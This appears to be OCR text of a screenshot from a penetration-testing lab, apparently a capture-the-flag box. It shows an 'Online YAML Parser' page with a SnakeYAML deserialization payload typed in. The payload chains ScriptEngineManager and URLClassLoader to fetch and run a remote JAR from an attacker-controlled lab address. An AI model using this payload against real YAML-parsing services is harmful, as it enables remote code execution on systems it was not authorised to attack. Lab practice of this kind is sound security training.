 10.129.97.66:8080
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - DavidGrande...
ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://10.10.14.16/yaml-
payload.jar"]
  ]]
]
PARSE
Need support?